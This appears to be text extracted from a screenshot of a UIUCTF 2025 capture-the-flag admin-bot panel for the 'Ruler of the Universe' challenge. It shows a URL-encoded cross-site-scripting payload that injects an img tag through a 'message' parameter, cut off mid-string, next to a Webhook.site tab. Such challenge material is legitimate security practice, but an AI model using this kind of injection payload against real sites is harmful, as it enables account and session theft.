 Ruler of the Universe
Admin Bot
Webhook.site - Test, transform
inst-0d4ba3ba360a3c88-adminbot-ruler-of-the-universe.chal.uiuc.tf
ADMIN BOT PANEL
Enter a URL for the admin bot to visit...
Submit URL
Enter URL:
http://
localhost:3000/
module/0?message=%22%22/%3E%3Cimg%
Submit
© UIUCTF 2025 Admin Bot | All Systems Operational